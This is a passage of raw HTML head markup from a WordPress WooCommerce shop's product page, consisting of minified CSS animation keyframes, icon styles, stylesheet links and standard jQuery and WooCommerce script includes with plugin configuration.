bounceInLeft{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0) scaleX(3);transform:translate3d(-3000px,0,0) scaleX(3)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0) scaleX(1);transform:translate3d(25px,0,0) scaleX(1)}75%{-webkit-transform:translate3d(-10px,0,0) scaleX(.98);transform:translate3d(-10px,0,0) scaleX(.98)}90%{-webkit-transform:translate3d(5px,0,0) scaleX(.995);transform:translate3d(5px,0,0) scaleX(.995)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInLeft{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0) scaleX(3);transform:translate3d(-3000px,0,0) scaleX(3)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0) scaleX(1);transform:translate3d(25px,0,0) scaleX(1)}75%{-webkit-transform:translate3d(-10px,0,0) scaleX(.98);transform:translate3d(-10px,0,0) scaleX(.98)}90%{-webkit-transform:translate3d(5px,0,0) scaleX(.995);transform:translate3d(5px,0,0) scaleX(.995)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes bounceInRight{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0) scaleX(3);transform:translate3d(3000px,0,0) scaleX(3)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0) scaleX(1);transform:translate3d(-25px,0,0) scaleX(1)}75%{-webkit-transform:translate3d(10px,0,0) scaleX(.98);transform:translate3d(10px,0,0) scaleX(.98)}90%{-webkit-transform:translate3d(-5px,0,0) scaleX(.995);transform:translate3d(-5px,0,0) scaleX(.995)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInRight{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0) scaleX(3);transform:translate3d(3000px,0,0) scaleX(3)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0) scaleX(1);transform:translate3d(-25px,0,0) scaleX(1)}75%{-webkit-transform:translate3d(10px,0,0) scaleX(.98);transform:translate3d(10px,0,0) scaleX(.98)}90%{-webkit-transform:translate3d(-5px,0,0) scaleX(.995);transform:translate3d(-5px,0,0) scaleX(.995)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes bounceOutTop{18%,33%,48%{opacity:1}18%{-webkit-transform:translate3d(0,27px,0);transform:translate3d(0,27px,0)}33%{-webkit-transform:translate3d(0,-12px,0);transform:translate3d(0,-12px,0)}48%{-webkit-transform:translate3d(0,8px,0);transform:translate3d(0,8px,0)}100%{opacity:0;-webkit-transform:translate3d(0,-300%,0);transform:translate3d(0,-300%,0)}}@keyframes bounceOutTop{18%,33%,48%{opacity:1}18%{-webkit-transform:translate3d(0,27px,0);transform:translate3d(0,27px,0)}33%{-webkit-transform:translate3d(0,-12px,0);transform:translate3d(0,-12px,0)}48%{-webkit-transform:translate3d(0,8px,0);transform:translate3d(0,8px,0)}100%{opacity:0;-webkit-transform:translate3d(0,-300%,0);transform:translate3d(0,-300%,0)}}@-webkit-keyframes bounceOutBottom{18%,33%,48%{opacity:1}18%{-webkit-transform:translate3d(0,-27px,0);transform:translate3d(0,-27px,0)}33%{-webkit-transform:translate3d(0,12px,0);transform:translate3d(0,12px,0)}48%{-webkit-transform:translate3d(0,-8px,0);transform:translate3d(0,-8px,0)}100%{opacity:0;-webkit-transform:translate3d(0,300%,0);transform:translate3d(0,300%,0)}}@keyframes bounceOutBottom{18%,33%,48%{opacity:1}18%{-webkit-transform:translate3d(0,-27px,0);transform:translate3d(0,-27px,0)}33%{-webkit-transform:translate3d(0,12px,0);transform:translate3d(0,12px,0)}48%{-webkit-transform:translate3d(0,-8px,0);transform:translate3d(0,-8px,0)}100%{opacity:0;-webkit-transform:translate3d(0,300%,0);transform:translate3d(0,300%,0)}}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0) scaleX(.9);transform:translate3d(20px,0,0) scaleX(.9)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0) scaleX(2);transform:translate3d(-2000px,0,0) scaleX(2)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0) scaleX(.9);transform:translate3d(20px,0,0) scaleX(.9)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0) scaleX(2);transform:translate3d(-2000px,0,0) scaleX(2)}}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0) scaleX(.9);transform:translate3d(-20px,0,0) scaleX(.9)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0) scaleX(2);transform:translate3d(2000px,0,0) scaleX(2)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0) scaleX(.9);transform:translate3d(-20px,0,0) scaleX(.9)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0) scaleX(2);transform:translate3d(2000px,0,0) scaleX(2)}}@-webkit-keyframes perspectiveToTop{50%{opacity:1}to{-webkit-transform:perspective(500px) rotateX(90deg) translateY(-50px) translateZ(50px);transform:perspective(500px) rotateX(90deg) translateY(-50px) translateZ(50px);opacity:0}}@keyframes perspectiveToTop{50%{opacity:1}to{-webkit-transform:perspective(500px) rotateX(90deg) translateY(-50px) translateZ(50px);transform:perspective(500px) rotateX(90deg) translateY(-50px) translateZ(50px);opacity:0}}@-webkit-keyframes perspectiveToBottom{50%{opacity:1}to{-webkit-transform:perspective(500px) rotateX(90deg) translateY(50px) translateZ(-50px);transform:perspective(500px) rotateX(90deg) translateY(50px) translateZ(-50px);opacity:0}}@keyframes perspectiveToBottom{50%{opacity:1}to{-webkit-transform:perspective(500px) rotateX(90deg) translateY(50px) translateZ(-50px);transform:perspective(500px) rotateX(90deg) translateY(50px) translateZ(-50px);opacity:0}}@-webkit-keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@-webkit-keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@-webkit-keyframes zoomInTop{from{-webkit-transform:scale(10) translateY(-50%);transform:scale(10) translateY(-50%);opacity:0}}@keyframes zoomInTop{from{-webkit-transform:scale(10) translateY(-50%);transform:scale(10) translateY(-50%);opacity:0}}@-webkit-keyframes zoomInBottom{from{-webkit-transform:scale(10) translateY(50%);transform:scale(10) translateY(50%);opacity:0}}@keyframes zoomInBottom{from{-webkit-transform:scale(10) translateY(50%);transform:scale(10) translateY(50%);opacity:0}}@-webkit-keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}@keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0)}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0)}}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0)}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0)}}@-webkit-keyframes zoomOutTop{to{-webkit-transform:scale(10) translateY(-50%);transform:scale(10) translateY(-50%);opacity:0}}@keyframes zoomOutTop{to{-webkit-transform:scale(10) translateY(-50%);transform:scale(10) translateY(-50%);opacity:0}}@-webkit-keyframes zoomOutBottom{to{-webkit-transform:scale(10) translateY(50%);transform:scale(10) translateY(50%);opacity:0}}@keyframes zoomOutBottom{to{-webkit-transform:scale(10) translateY(50%);transform:scale(10) translateY(50%);opacity:0}}@-webkit-keyframes ekitRevealInTop{form{-webkit-transform:scaleY(1);transform:scaleY(1)}to{-webkit-transform:scaleY(0);transform:scaleY(0)}}@keyframes ekitRevealInTop{form{-webkit-transform:scaleY(1);transform:scaleY(1)}to{-webkit-transform:scaleY(0);transform:scaleY(0)}}@-webkit-keyframes ekitRevealInBottom{form{-webkit-transform:scaleY(1);transform:scaleY(1)}to{-webkit-transform:scaleY(0);transform:scaleY(0)}}@keyframes ekitRevealInBottom{form{-webkit-transform:scaleY(1);transform:scaleY(1)}to{-webkit-transform:scaleY(0);transform:scaleY(0)}}@-webkit-keyframes ekitRevealInLeft{form{-webkit-transform:scaleX(1);transform:scaleX(1)}to{-webkit-transform:scaleX(0);transform:scaleX(0)}}@keyframes ekitRevealInLeft{form{-webkit-transform:scaleX(1);transform:scaleX(1)}to{-webkit-transform:scaleX(0);transform:scaleX(0)}}@-webkit-keyframes ekitRevealInRight{form{-webkit-transform:scaleX(1);transform:scaleX(1)}to{-webkit-transform:scaleX(0);transform:scaleX(0)}}@keyframes ekitRevealInRight{form{-webkit-transform:scaleX(1);transform:scaleX(1)}to{-webkit-transform:scaleX(0);transform:scaleX(0)}}@-webkit-keyframes ekit-hvr-pulse{25%{-webkit-transform:scale(1.1);transform:scale(1.1)}75%{-webkit-transform:scale(.9);transform:scale(.9)}}@keyframes ekit-hvr-pulse{25%{-webkit-transform:scale(1.1);transform:scale(1.1)}75%{-webkit-transform:scale(.9);transform:scale(.9)}}@-webkit-keyframes ekit-hvr-push{50%{-webkit-transform:scale(.8);transform:scale(.8)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes ekit-hvr-push{50%{-webkit-transform:scale(.8);transform:scale(.8)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes ekit-hvr-pop{50%{-webkit-transform:scale(1.2);transform:scale(1.2)}}@keyframes ekit-hvr-pop{50%{-webkit-transform:scale(1.2);transform:scale(1.2)}}@-webkit-keyframes ekit-hvr-wobble-horizontal{16.65%{-webkit-transform:translateX(8px);transform:translateX(8px)}33.3%{-webkit-transform:translateX(-6px);transform:translateX(-6px)}49.95%{-webkit-transform:translateX(4px);transform:translateX(4px)}66.6%{-webkit-transform:translateX(-2px);transform:translateX(-2px)}83.25%{-webkit-transform:translateX(1px);transform:translateX(1px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes ekit-hvr-wobble-horizontal{16.65%{-webkit-transform:translateX(8px);transform:translateX(8px)}33.3%{-webkit-transform:translateX(-6px);transform:translateX(-6px)}49.95%{-webkit-transform:translateX(4px);transform:translateX(4px)}66.6%{-webkit-transform:translateX(-2px);transform:translateX(-2px)}83.25%{-webkit-transform:translateX(1px);transform:translateX(1px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes ekit-hvr-wobble-vertical{16.65%{-webkit-transform:translateY(8px);transform:translateY(8px)}33.3%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}49.95%{-webkit-transform:translateY(4px);transform:translateY(4px)}66.6%{-webkit-transform:translateY(-2px);transform:translateY(-2px)}83.25%{-webkit-transform:translateY(1px);transform:translateY(1px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes ekit-hvr-wobble-vertical{16.65%{-webkit-transform:translateY(8px);transform:translateY(8px)}33.3%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}49.95%{-webkit-transform:translateY(4px);transform:translateY(4px)}66.6%{-webkit-transform:translateY(-2px);transform:translateY(-2px)}83.25%{-webkit-transform:translateY(1px);transform:translateY(1px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes ekit-hover-glow-out{0%{opacity:.3}40%{opacity:.5;-webkit-box-shadow:0 0 0 2px rgba(51,51,51,.1),0 0 10px 10px #333,0 0 0 10px rgba(51,51,51,.5);box-shadow:0 0 0 2px rgba(51,51,51,.1),0 0 10px 10px #333,0 0 0 10px rgba(51,51,51,.5)}100%{-webkit-box-shadow:0 0 0 2px rgba(51,51,51,.1),0 0 10px 10px #333,0 0 0 10px rgba(51,51,51,.5);box-shadow:0 0 0 2px rgba(51,51,51,.1),0 0 10px 10px #333,0 0 0 10px rgba(51,51,51,.5);-webkit-transform:scale(1.5);transform:scale(1.5);opacity:0}}@keyframes ekit-hover-glow-out{0%{opacity:.3}40%{opacity:.5;-webkit-box-shadow:0 0 0 2px rgba(51,51,51,.1),0 0 10px 10px #333,0 0 0 10px rgba(51,51,51,.5);box-shadow:0 0 0 2px rgba(51,51,51,.1),0 0 10px 10px #333,0 0 0 10px rgba(51,51,51,.5)}100%{-webkit-box-shadow:0 0 0 2px rgba(51,51,51,.1),0 0 10px 10px #333,0 0 0 10px rgba(51,51,51,.5);box-shadow:0 0 0 2px rgba(51,51,51,.1),0 0 10px 10px #333,0 0 0 10px rgba(51,51,51,.5);-webkit-transform:scale(1.5);transform:scale(1.5);opacity:0}}@-webkit-keyframes ekit-hover-spined{from{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes ekit-hover-spined{from{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes ekit-btt-fadein{from{opacity:0;-webkit-transform:translateY(80px);transform:translateY(80px)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes ekit-btt-fadein{from{opacity:0;-webkit-transform:translateY(80px);transform:translateY(80px)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes ekit-btt-fadeOut{from{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}to{opacity:0;-webkit-transform:translateY(80px);transform:translateY(80px)}}@keyframes ekit-btt-fadeOut{from{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}to{opacity:0;-webkit-transform:translateY(80px);transform:translateY(80px)}}</style><link rel="stylesheet/lzl-nc" id="ekit-widget-styles-css" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/f68f5d147b76e75ce1a7fcd6b0c92ec1.517eb.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/f68f5d147b76e75ce1a7fcd6b0c92ec1.517eb.css" media="all"></noscript> <link rel="stylesheet/lzl-nc" id="ekit-responsive-css" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/809300f4834e61fc52e8fdc2d25fb9e9.768b.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/809300f4834e61fc52e8fdc2d25fb9e9.768b.css" media="all"></noscript> <link rel="stylesheet/lzl-nc" id="eael-general-css" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/5f05b728b794a070d0a7831a2634823d.1ce7.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/5f05b728b794a070d0a7831a2634823d.1ce7.css" media="all"></noscript> <link rel="stylesheet/lzl-nc" id="elementor-gf-local-poppins-css" href="data:text/css," media="all"><noscript lzl=""><link rel="stylesheet" href="data:text/css," media="all"></noscript> <link rel="stylesheet/lzl-nc" id="elementor-gf-local-abhayalibre-css" href="data:text/css," media="all"><noscript lzl=""><link rel="stylesheet" href="data:text/css," media="all"></noscript> <link rel="stylesheet/lzl-nc" id="elementor-gf-local-ruluko-css" href="data:text/css," media="all"><noscript lzl=""><link rel="stylesheet" href="data:text/css," media="all"></noscript> <style id="elementor-icons-shared-0-css-crit" media="all">.fa,.fab,.fad,.fal,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-pulse{-webkit-animation:fa-spin 1s steps(8) infinite;animation:fa-spin 1s steps(8) infinite}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.fa-baby:before{content:""}.fa-caret-down:before{content:""}.fa-clone:before{content:""}.fa-envelope:before{content:""}.fa-facebook:before{content:""}.fa-facebook-f:before{content:""}.fa-female:before{content:""}.fa-gift:before{content:""}.fa-gifts:before{content:""}.fa-hand-point-right:before{content:""}.fa-instagram:before{content:""}.fa-linkedin:before{content:""}.fa-male:before{content:""}.fa-phone:before{content:""}.fa-pinterest:before{content:""}.fa-spinner:before{content:""}.fa-twitter:before{content:""}.fa-users:before{content:""}</style><link rel="stylesheet/lzl-nc" id="elementor-icons-shared-0-css" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/05615e8a5708485db0b6af29b3110f06.d221.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/05615e8a5708485db0b6af29b3110f06.d221.css" media="all"></noscript> <style id="elementor-icons-fa-solid-css-crit" media="all">.fa,.fas{font-family:"Font Awesome 5 Free";font-weight:900}</style><link rel="stylesheet/lzl-nc" id="elementor-icons-fa-solid-css" href="data:text/css," media="all"><noscript lzl=""><link rel="stylesheet" href="data:text/css," media="all"></noscript> <style id="elementor-icons-fa-regular-css-crit" media="all">.far{font-family:"Font Awesome 5 Free";font-weight:400}</style><link rel="stylesheet/lzl-nc" id="elementor-icons-fa-regular-css" href="data:text/css," media="all"><noscript lzl=""><link rel="stylesheet" href="data:text/css," media="all"></noscript> <style id="elementor-icons-fa-brands-css-crit" media="all">.fab{font-family:"Font Awesome 5 Brands";font-weight:400}</style><link rel="stylesheet/lzl-nc" id="elementor-icons-fa-brands-css" href="data:text/css," media="all"><noscript lzl=""><link rel="stylesheet" href="data:text/css," media="all"></noscript> <style id="elementor-icons-ekiticons-css-crit" media="all">.ekit-wid-con .fasicon,.ekit-wid-con .icon,.ekit-wid-con .icon::before,.fasicon,.icon,.icon::before{font-family:elementskit!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ekit-wid-con .fasicon.icon-facebook::before,.ekit-wid-con .icon.icon-facebook::before,.icon.icon-facebook::before{content:""}.ekit-wid-con .fasicon.icon-linkedin::before,.ekit-wid-con .icon.icon-linkedin::before,.icon.icon-linkedin::before{content:""}.ekit-wid-con .fasicon.icon-pinterest::before,.ekit-wid-con .icon.icon-pinterest::before,.icon.icon-pinterest::before{content:""}</style><link rel="stylesheet/lzl-nc" id="elementor-icons-ekiticons-css" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/25f4bb97cd3616b0b1c32fcd1a3e4c69.1ddac.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/25f4bb97cd3616b0b1c32fcd1a3e4c69.1ddac.css" media="all"></noscript> <script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script> <script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script> <script src="https://mintandco.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" type="o/js-lzl"></script> <script src="https://mintandco.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" type="o/js-lzl"></script> <script src="https://mintandco.ca/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js" type="o/js-lzl"></script> <script src="https://mintandco.ca/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js" type="o/js-lzl"></script> <script id="wp-i18n-js-after" type="o/js-lzl">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script> <script id="print-invoices-packing-slip-labels-for-woocommerce_public-js-extra" type="o/js-lzl">
/* <![CDATA[ */
var wf_pklist_params_public = {"show_document_preview":"No","document_access_type":"logged_in","is_user_logged_in":"","msgs":{"invoice_number_prompt_free_order":"\u2018Generate invoice for free orders\u2019 is disabled in Invoice settings > Advanced. You are attempting to generate invoice for this free order. Proceed?","creditnote_number_prompt":"Refund in this order seems not having credit number yet. Do you want to manually generate one ?","invoice_number_prompt_no_from_addr":"Please fill the `from address` in the plugin's general settings.","invoice_title_prompt":"Invoice","invoice_number_prompt":"number has not been generated yet. Do you want to manually generate one ?","pop_dont_show_again":false,"request_error":"Request error.","error_loading_data":"Error loading data.","min_value_error":"minimum value should be","generating_document_text":"Generating document...","new_tab_open_error":"Failed to open new tab. Please check your browser settings."}};
/* ]]> */
</script> <script src="https://mintandco.ca/wp-content/plugins/print-invoices-packing-slip-labels-for-woocommerce/public/js/wf-woocommerce-packing-list-public.js?ver=4.7.5" id="print-invoices-packing-slip-labels-for-woocommerce_public-js" type="o/js-lzl"></script> <script src="https://mintandco.ca/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.7.2" id="jquery-blockui-js" data-wp-strategy="defer" type="o/js-lzl"></script> <script id="wc-add-to-cart-js-extra" type="o/js-lzl">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/mintandco.ca\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script> <script src="https://mintandco.ca/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.7.2" id="wc-add-to-cart-js" defer data-wp-strategy="defer" type="o/js-lzl"></script> <script src="https://mintandco.ca/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.7.2" id="photoswipe-js" data-wp-strategy="defer" type="o/js-lzl"></script> <script src="https://mintandco.ca/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.7.2" id="js-cookie-js" defer data-wp-strategy="defer" type="o/js-lzl"></script> <script id="woocommerce-js-extra" type="o/js-lzl">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script> <script src="https://mintandco.ca/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.7.2" id="woocommerce-js" defer data-wp-strategy="defer" type="o/js-lzl"></script> <script src="https://mintandco.ca/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" type="o/js-lzl"></script> <script id="wp-util-js-extra" type="o/js-lzl">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script> <script src="https://mintandco.ca/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js" type="o/js-lzl"></script> <script id="WCPAY_ASSETS-js-extra" type="o/js-lzl">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/mintandco.ca\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script> <script src="https://mintandco.ca/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" type="o/js-lzl"></script> <script src="https://mintandco.ca/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js" type="o/js-lzl"></script> <script src="https://mintandco.ca/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js" type="o/js-lzl"></script> <script src="https://mintandco.ca/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js" type="o/js-lzl"></script> <script src="https://mintandco.ca/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js" type="o/js-lzl"></script> <script src="https://mintandco.ca/wp-admin/js/iris.min.js?ver=3.1.0" id="iris-js" type="o/js-lzl"></script> <script src="https://mintandco.ca/wp-admin/js/color-picker.min.js?ver=3.1.0" id="wp-color-picker-js" type="o/js-lzl"></script> <script id="woocommerce-tokenization-form-js-extra" type="o/js-lzl">
/* <![CDATA[ */
var wc_tokenization_form_params = {"is_registration_required":"","is_logged_in":""};
/* ]]> */
</script> <script src="https://mintandco.ca/wp-content/plugins/woocommerce/assets/js/frontend/tokenization-form.min.js?ver=9.7.2" id="woocommerce-tokenization-form-js" type="o/js-lzl"></script> <link rel="https://api.w.org/" href="https://mintandco.ca/wp-json/"><link rel="alternate" title="JSON" type="application/json" href="https://mintandco.ca/wp-json/wp/v2/product/6540"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mintandco.ca/xmlrpc.php?rsd"> <meta name="generator" content="WordPress 6.7.4"> <meta name="generator" content="WooCommerce 9.7.2"> <link rel="shortlink" href="https://mintandco.ca/?p=6540"> <link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mintandco.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmintandco.ca%2Fproduct%2Fthe-workday%2F"> <link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mintandco.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmintandco.ca%2Fproduct%2Fthe-workday%2F&amp;format=xml"> <meta name="generator" content="Site Kit by Google 1.149.1"> <noscript><style>.woocommerce-product-gallery{opacity:1!important}</style></noscript> <meta name="generator" content="Elementor 3.28.1; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto"> <link rel="stylesheet/lzl-nc" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/5e448ccfd8aeed304a35ba148d450bfa.52.css"><noscript lzl=""><link rel="stylesheet" 